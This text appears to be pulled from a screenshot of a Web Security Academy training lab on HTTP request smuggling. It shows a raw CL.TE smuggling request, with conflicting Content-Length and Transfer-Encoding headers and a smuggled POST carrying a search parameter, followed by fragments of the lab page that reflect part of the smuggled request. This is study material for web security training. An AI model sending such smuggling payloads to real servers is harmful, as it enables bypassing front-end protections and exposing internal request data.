 1 POST / HTTP/1.1 \r \n
2 Host: 0a65001703bbaaa2800735c900ba00c3.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 100 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 POST / HTTP/1.1 \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 15 \r \n
12 \r \n
13 search=
Search
0 highlights
Web Security
Academy
Exploiting HTTP request smuggling to reveal
front-end request rewriting
Back to lab description
LAB Not solved
Home | My account
0 search results for 'POST / H'
Search the blog...
Search
< Back to Blog